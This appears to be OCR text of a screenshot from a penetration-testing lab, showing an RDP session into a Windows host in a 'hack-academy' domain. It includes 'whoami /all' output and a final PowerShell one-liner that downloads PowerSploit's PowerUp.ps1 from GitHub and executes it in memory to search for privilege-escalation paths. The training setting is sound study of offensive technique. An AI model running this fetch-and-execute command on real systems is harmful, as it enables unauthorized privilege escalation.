 kali-linux-2025.2-virtualbox-amd64 (Snapshot 2 | after basic setup) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:07
FreeRDP: 10.0.2.9
Select Windows PowerShell
PS C:\Users\adiaz> whoami /all
USER INFORMATION
----------------
User Name SID
================== ==============================================
hack-academy\adiaz S-1-5-21-1516340173-3939677173-1136271741-1123
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-14 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
PS C:\Users\adiaz> powershell.exe -c "wget -useb https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/refs/heads/master/Privesc/PowerUp.ps1 | iex; Invoke-AllChecks"
Quick search 22°C Skyet 7:06 AM
8/31/2025 6
Right Ctrl